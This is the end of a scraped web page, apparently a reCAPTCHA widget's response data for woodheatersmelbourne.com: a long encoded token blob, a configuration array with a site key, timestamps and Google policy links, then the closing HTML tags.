QvDl8Kiw5cGJcOEBmLDksO1woXCmcKiw6lJwoFXQnkDJlPClA7CnmrDk2vCpsKVecOgW8OSVWjDgcO3DD/DlCgwVHvDusOJKMOQwr9QEhcpFcOJR8Krw7cyD8KdwqLDv0wNQRnCriwIwrBNwqDDkGbDijcQw4pwwoXCjFjCgsKvVcKfwpHCqTBSwp/Dv09tZ8KEYks+w7sLw5Eyw7ZMwpJQQcOrYsO7TMOJScOdMMObw5vDsXPCvVvCjMKlw5rDhcKGbTnDqCoIw4rCm8OYwpXDlMKnTQg1wqJYwqjCvC0NRcKcw43ClCBIwot0w45pbsOgwoTCsWBJdBZaDcKufsO/[base64]/NXAyw43DocOVw6XCksObwo9Jw57CjxppwoDDicK8w4/[base64]/Nh1fwq/Dq07DscOsfcOFwp0LwooPQ8OjbMKcw7Ukwp0hECrDkB5xwpXCtQASw7MrPTnDmcKAw4zCuW3ChTtqa8ORXT7CvcOlwpjCr8OIwoTCr0YWBMK0woQhXQrClMOVwoMEPxB+w63CucK7PsOLw61bbAjCl8K9w7k7w7NuTcKCw5rDgsOowr/Dt8O+OnzDt0tvGlXDpXJSVmgOfMONw60UbcK3UMKOR8OXw6YwSMKVwpMMHcKySsKrZ3Ajw4vClcKVb8OWdiI5ZsOIZsO5wqDCjjsYalFvw5JwwobDksKww5l8JMO8NsOhw7cfw5jCmMOywpleZMKKW8ORAi/Ch8Kjw60Lwq5YNWNNTcK/[base64]/[base64]/CjSDDtMO1JcKebsKHwo/DpUtgbGkRwqDCrsO7BcO5woIBG8O/XizCvsKZw4PDjDDCqMKvw4HCj8ONE8ObdGcLQ8KAGiYvwoZSw4HCoxFSwoxDw5weRS7DisKgw7hDEsKOwpXCnCpRcsOcwrDDgWPCjQgvw40hwr8eEcOUamwqwqLCusOhO0d9w4M3w7/DqA9iw6zCkwYeUwzCmi8SRMK6w5rDhmdCBsO8KnB5DMOdLS00w7DCtcKhAhvDjcOywo/Dui5VwpbDnMOGwrEMw67DusOOMMOTOwtLwr/CmArDh1szwo/CkSBhwpHDncKsSE1cEMOMJVFrbGnDgsKHTMKYwr/DosOId18Twr9gRMKgSsOUFMOtCsO6C8OnwrzDtMODCGTDkSYCwpPDqsKCSMOcw6hKw67DmsOoDA1gYsOdw7vChsKAbiwQDcOVwrFdw6PDgF7CgMK8wqVSVcKJRcOHHcK+woLCgcODXnV+wpYzw6Irwp/CjUrCsMKuPMOHw5nDswoEwpdjwq9xwr12wqfDgnbDr3rDu1dAw73ChcOhwrHDjXbCgMKgw6DCo3fCrRrCswvDp8OpeXTDrjLDpMKzwpHCvsKcHsK4XcKHIMO/BsOow7TCiMKLwpDCtnZ+HiIuEUtEa8OYW8Onw5rDvsOQwodAwqvDkH8UPsOUYTNTKcOvU04Mw5ozwqlwEMK/[base64]/CjcOvwoIvw546wrHCo8OFwoMOe1UvMMKZScKMw7tqwppCwqVRE8OxwqMRw4QLwrRWw7bCvsOLC8OyAwVGwp7DtMKEFcKxfCDCpcOOwrrDn8K2wpp1B8KdwrTDvRPCmMKow4DDqcOtT8OJwoHDqMOnA8KOwoPDuMOlQcKawrh0NcKIw4/CjcOmXcOgC8OpIBXDsD8yw4lrw6HCh8KMAMKDw4XDnHpnwqDClsKZwpNLZhvCosO6T8K3wo7CjCvCqRURwr00wr4mw6tgYT3CuXwGwrLDv8KBSMK6O3PCkcKMwo0qw6zDjQFpwpVmFibCpVvCtRh/w5g0w68iw7xEMyDCn8K+wrAPXhY6cUsfe1dOaMOJdVwNw55wwqvCp8OowrltHnd/w7wXODlqwpXDucObHmrCjVp2C8OhQlpvIsOcw4zDlMK/wocHAMOfclA9RcKmI8O3w5skC8OVERvCuMKzwqLDkMOOMsO0DQzDvMKuwr3Cj2LDpsKcw591w59KwqPDjMKUw6E5PDcqGcK/wo0Vw6vColA5wr46EMOhw7cXw783NMOSCsKuw4zDjcOFaMKEwpVSw7TCpMKBYTUjAcOqKCDCqMKvwoxlw5hawpwdwrPDrsOydMKKw5DCocKywrMjM2PDjMKGwpHDtcKSATVnw67DtcOgOl7Cu8O8wpnDosO/wrLCu8OTw5sew6PCuMKJe8OAesOeEB3DqA7DlcKbWHLCvMOQwrfCsMOMO0ZAED48wqhSwoRUwpEUwpgFV1bCrDPCjRjCuGRwTcO/N3s2wqk7w4DDij7CrcKrwow5f8OkVyLChgjCu8OGVVHDnFjCtAE6VMOcQkx8R1bDtsOYw4EVwrYMVsO3woDCrmbDgMKEw4kvwqDDryLDuQs1cxzCjkotU8K/LMKnJMOVUsOCEMO1cUnDgMKOPsOww7nDssKyNcKjw6FJHXPCpVLDviXClsOmw4NXN3/CpBzCqmNdwq9xw7Zbw6h/[base64]/DosO1wpvDn8OKTsOINyJGw60PwrZNwrMTw7DDh8OtcxHCvcKeSn7CkxzCsAHDg8O9wprCocOne8KqVcOEw6c6KsOyDcK1w6EKeFLDg2rDhcO9w7nDiH47JcKlw6Q/[base64]/CuMOFGMOjw4NOawTDg8OcIcODwrYkw7wdw5TDisOCwoUxwpjDvMOAw7prw7PDtsKCwpbCocKVw45wI3XDlcOCCcObwrvDnVpow7PDoFhmwqwgw5MHH8Krw68dw5dRw7HClQtiwonCgMOEMHjCj0hSMDw6w5VQOMKHDCExw7hvw6nDgMOiL8KcYMO/[base64]/CuMKgw5NaLDFVw6JAw5rCvsOEw6I+N8OKwp/DvBjDuShPfcORw5N6WsKCMVbDqsKYw7NAw6PCrcOASTDDkcKSwro6w5pxw6TCli13V8KRCyVxQUfCmcK7JR0hw4PClsKKPsOGw5PCgGkZB8KYcMKNw5TCknVQRXbCkzhEZcK5NMKGw6NOekDCicOiEB5ARxpZeCNjPMKyOyfDvWzDrgcFwp/DjWpQw7Ncwq/CpF3DliVXDH/[base64]/[base64]/DiDrCgcKIw7RzQhHCkGprN2/DtMKhXF9fw6zCh8KhVFFOT8OxTmjCgsKDTH/[base64]/DiMKnwpfCvcO/RsOlAMO9w4PDncKCSMK/c8KvwqvDhyfCvFbCo1B3SyvDq8OxwrjDlCjClsOwwoJ6w4HCkVEMw7TDmgt7VMO/[base64]/[base64]/CjMOBOsOYX8O/IMOhw5jCpEfDjjF/[base64]/DosO7HcK7w4nDvS3DicK+RRzDjhJ7w7UmW8KMwojDgsOLI8OFwqXDosKfOX/CjE3DjxHCplPDhARqw7QaScOiYMKfw5AsXcKfwqvCgcKOwqgQS3DDqcOaFG5nNsOxS8OmUQ3Cq0LCpMO0w4gmGU7ChAtKwoQ4G8OramdWwqbDq8OvGsK0woLCuy51KsKmcVkaTcKxcCLDqsKIZ1PCj8KEw7BwScKbw7XCpsOOHHkvRRvDhxMXXsKeVhjCocO7wp/CoMOjOsKrw6ttQ8ORcsKoV0syKTzCtiZRw7wgwr7ClsOdKcO9NMOXUVBfVDrCmxktwqjCl2nDlAFtUlopw75zXMKhw6FHUxrCpcOOZ8O6a8OlMcKrZntdbinCv0/Du8OsLsKhYcOaw4DCu1TCscOSQiY4Jk/CncKBJAwCFEEyG8K2w6bDvR/CjjvDr1QUwq4hwqXDrCjCphV/XsObw7bDlEXDnsKWHSLCgWdAwpbDncOBwqF9wqEqdcO/wovDjMObOGVfSj/ClAU1woobwrx5DsKSw5HDh8Otw6AKw5MrRjoxWVzCgcKZCDLDo8OTcsKySAfCqsKxw5PDlcO/[base64]/[base64]/CgMKjOcKgIcKiwrfCjwvDkC0fwonCksOrwoQKwrc9wqrCt8OPMlnDskxSGHnClB7CqDXCnzVgMRrCtMK+Kjd4woTDmmbDpcOUA8KHEmhtfsOARMOIw47ChnbCl8KwM8Oqw6HCgcKsw45KBmLCqsOtw51Tw4nCg8OzJ8KEacKywp/CiMOQwoMbTMOWTcKjS8O8wrgUw7xsZENoQCrCiMK5AVLDoMO0w6Jsw6/DmcKtdGPDpWdWwrjCqiIdMk5fEcKoesKXYWxDwqfDhlpPw5LCpg1FKsKxaBTCisOGwqY+wq95wrwHw4/CgsKmwo3DombCnkV/w5t4QsKBbzvDpcKnE8K9FUzDoDYcw6/Cu3vCgMObw4rCjFkFPjPCvsOuw641acKVwqdlwoPDvh7CjBErw6YTw74FwpTDo3Vlw6QKaMKsZSAZUgPCh8K4bA/CpcKiwqdTwqguw4DCr8KuwqUsf8ORwrxfIifCgsK0w6QJw54GT8OGw4wCIcOlw4LDn2/DnDHCsMOnwogDYnc2wrtaAMKkNHklw4JNNcKlwpLDv0B9IsOdZ8KKQ8O4SMOSO3PDoF7DqcOwSsKzPxxuw7BkfTvDmcOuw61scMK0GsKZw77DhhjCjTXDvC5SKMK5Z8KIwq3DrCPCn39aKC7DnkcTw5lhw496w4DCtGbDtMO5Dw/Ci8Ohwo1IQ8K9wrjDhTXCucOLwqtWw4Fec8O9e8OyMcOgVcKrQcKmdk/CtUzCsMOHw4rDjxvCgSQSw5cPMHzDrcKWw7HDp8OlVUvDnDzDv8Kmw73DiFxnR8KrwpRUw5/DhCnDqcKWwociwrE/[base64]/DvBgfw4IHwrjCskd/[base64]/[base64]/DkcK7ITomw5oBwpFVMhjDpjXCucKPw4oYwqrDmGA5wrYYw4YfZWLCu8KHw4MOwpdNwqJsw713w41Iw6QSTQEbwovDuibDp8KAw4XDpkUHQMO0w5zDhcO3E1gqTm/[base64]/DvnIhfiPCocKRw5x0AcKSEDx2w71Kw7E3woTDrw8TQcOEw4vDjMK4wq/Dh8KhJMKUG8OCOcOWRMKMPMKFw77CpcOsOcKYWEpBw4TDtcKdEMOxGsOzHWXCsw3Cp8K/w4nDh8OXJHFcw6TDjMKCw7pxw5bDmsOFwpbDtMOEO1/DvhbCsk/CpAHCq8KwMn/DmWo8Q8OWw64WK8OLasOnw5YAw6rDsF/[base64]/McKbQhbDg27Cv1wqw6I3VcOcW8Ovw4HClD3DmUszFcO3w6pFKsO9w7rDlMK9wqRBBWEKwpLCiMOqZShUTDjCgzo9bMOgX8KoPlF1w4LDvlPDqcO+KcOjQcKXIMO4VcKSMsOLw6NWwpVWfh/DkVo4Nn3DlQ7DoBIvw5ExEwx2WyA0CAnCssKjccOQBsOCw6HDvCDCoynDs8OCw5nDnEJIw6jCr8Olw4sMBsOEasO9wp/CrzzCiCDDoDFMRsK4a23DiztdPsKow5Yyw7VaZ8KbJBAhw5bClRl4eA43woDDjcKDGzTDlcO0wp7DmcKfw4YVOQVlwrTCp8Ohw5R0F8Klw5jDhcKic8Kdw6jCt8KWwq3CknttbcKewpwCw5pQY8K1wrTCpMKGKxzCtMOyUi/CosKRB2DCicKYw7bCt1TDnUbCtcOvwrxsw5nCscOMc1/[base64]/CuycRJsK9NW17GcKYw55WHxQrwqXCgynCpRBjw5vCh2TDnVPCnE13w7ARwr7Dv313BT3DiGnCgsOqw4Fbw6Y2BcKWwpHChGXDhcOOwqlhw7vDtcK/w6DChCjDncKRw58/[base64]/CrsKdeFvDgzzDicOICnzCsgjDsMKhwqljb8KSJEplw6VnwonCmcKXw6JoHg4Yw7fDu8KmAcOnwpLDscOcwrlgwpQ7Nh1hCEXDgcKoVz/DmMORwqrDnmDChz3CpsK1P8Kvw4taw6/Cj1B2GSwNw7HCiyfDpsKww7HCrlUMwrs1w6RBKMOOwpXDrsO6J8Khwp06w5Nfw58SVxFrB1fCnkjDhE/DqcOgQcKOCTAMw71qNsKyQAhBw4LDrMKaQXfCicKiMVhoUcK0RMOeBW/DrVIWw5xpOXLDlFszFm/Dv8KLEsOawpzDh1syw4Azw5EOwrnDuD4GwrfCqcOOw5ZEwq3DtMKzw6AMfcOiwoXDjjEGQcKnMsO5Xgg9w6YYeyLDgsKkQMKZw7hRScK1WGXDpU3CrMKewq3CoMK8wp9XCsK2TcKLwpXDrsKQw5ljw53DqjjCo8KlwoUWS35oIxELwoLCncK/cMOaSsKDZirCpRzDssKqw6ELwopZIsOxUTdQw6fCksO2Y3deUh/CoMK9LVTDgWNeZcOFPMKNSQUtw5rDkMOBwrnDrGkMQsOmw7nCgcKQw4QLw5xzwrxrwpTDpcO1d8O5EMO+w7kqwqAzJsK/MW4hw5jCsx4dw7/[base64]/DkgfCsl0/JcOGwpF3CMKew7B0wqfDmkzDpWZbwr/[base64]/IFHDkzxWwoTCiyM6wpbCrDJkJQrDpcOha3MlYhBlw5XDgFBMBg4swp5THMKGwq1Pe8O3woc7w7sOA8OgwpTDiCUowrfCuzXCn8OMYU/DmMKVQMKZX8K5wo7DtsKaCFlXw6zDjCsoRsKrwrZUc2DDkE0ew6dKYGQXw7jDnm1Sw7PCnMOif8KtwojCugbDmygLw4TDhn5KTzgAEW7DhCB2JMORew7Dr8Owwo91Qy9iw60EwqEWDlbCq8KjD01KE3QAwoDCr8O/[base64]/VmvCjcO7woPDt8K3BTPCi3nDtHQUw4fCgMKOw5zChsOhw7xxQSbCosKywqxTOMONw6bCkxbDrsOgwrnClUN3VcO0wqIkA8KIwpPCqHZVB1LDsWIlw7vDksK5w64eVhDCuRZ0w5PCrXEbBEvDvkFLcsOswqtHPsOZYQRgw5TCqMKCwqHDmcKiw5vDvm3Dm8Ohwq/CnEDDt8Obw7HCpsKZw6hDMB/Dq8KXwrvDocOeOB0YMWnDtsOHw61HaMKxecKjwqsQdMO+w79uwpLDuMOxw5XDr8OBwo7CvXXCkAbCj3vCn8KkfcOMM8KxcMKrw4rDhcKNFSHDtVBXwr4owrgZw7LDmcKzwqB3w7rCjVQvNFg5wqV1w67DixnDvGsswrnCmCtvN0DDvkZbwrDCs2/Di8OgWmF4FsOow67CsMKYw4oEMsOaw6vClDDCpn/DpFplw45sdm8dw4F2wqYCw5swNMKGaz7CkMKFWgjDl3LCtgrDm8KHaiU/w5vDhsOJEhjDkcKZXsKxwr0Pf8Ozw7stSl1MXUskwqPCpMOnX8KWw6zCl8OeWMObw7BoLMOYKG7Dp3jCtEXCo8KIw5bCrBsUw5tHGcKNKMKSGsKfOMOpXTLDjMOfw5lnJCrDvlp5w7fCjXdlw41tdWEUw7AxwoVBw7HCn8KnT8KrUSskw7Q/ScKdwoDCh8ODdGbCsUYLw7Yhw5jCocOPB2nDqsOhdGvDscKowrLCi8Opw7bDrsKhQsOXdXzDu8KyUsKYwooYGzrCk8OSw4goJ8Otw5rDuUc6H8OFfcK/wrHCj8KoETvCq8K/HMK7w7bDtQTChgLDkMOQDBgXwqbDt8OZfS0Jwp1awq8lT8ODwq9LNMK5wp7DqQbDnTQhOcKqw5nCqy1jwr3CoT1HwolWw6Myw6x+G2bDjkbCrEzDq8KUfMORNsOhw5nChcKzw6I8wqvDgMOlSsO1w4ICwoVobWgmHCNnwq/[base64]/DosKsw4vCpsOtEMOewpnDhsKZUDDCr8KcN8OOwq8hPxJDOsOxw4p0BcOuwpXDvQDDh8KUACTDs2/DvMK0LsKmw6TDgMK0w4Vaw6Ulw7YMw7IuwprCgXVgw7XCgMO5MX13w6QTwp8iw68Tw5AlI8KCwqPCowJ/AsKTAsOjw4jDq8KzBwnCr3vCgMOEXMKjd13DvsOHwqzDqcKabVzDrE06wqYuw5HCsl1Jwo4UfAHCkcKnJcOTwojCrxEpwoAJITnDmHfCuVAnMMOecAXDgjjCl0LDucKcLsK9KnrCisOSGxVVfMKVWBPCs8KgZsK5XsOawocbY1zDj8OZJcO9MsOhwozDmcKWwp/CsEPCu0AXHsO1eX7DksKUwrwMwonCrsKcwqzCog4cw40nwqXCrxjDniRQORRCE8KMw7DDlMO+AcKiZ8O2esOPbCADbzFBOsKew71AUyDDscKAwqbCo3o+w6/CnVlRMcKHRynDpMKow4zDvcOkeg5+VcKgV3/CuysOw5/Cg8KnesOWwpbDgVrCtDXCumbCjyLCrcOawqfDs8KWw4M0wqjDmk/Dk8KaIwB3w40KwqTDlMORwo7CscO3wppgwrzDkMKvLkzCpXnCllNlNMOSX8OeOEYs\x22],null,[\x22conf\x22,null,\x226LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,143],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://woodheatersmelbourne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OKbwXeRANhkvUgvILFNfJQWLuD0pAXBk9FeZ+Gf8rLI\\u003d\x22,1,0,null,1,1768369136443,0,0,[182,19],null,[229,223,195],\x22RC-OeM-Koe3xCSrVg\x22,null,null,null,null,null,\x220dAFcWeA5JyprWYa9jdFij70QatUYrtkktXmi0OkYmeLb7W0nL5GQK-3bbBEIcDpfefkaqn7s6l4MzxquZoE5gYox9ssumH_rkfg\x22,1768451936579]");
    </script></body></html>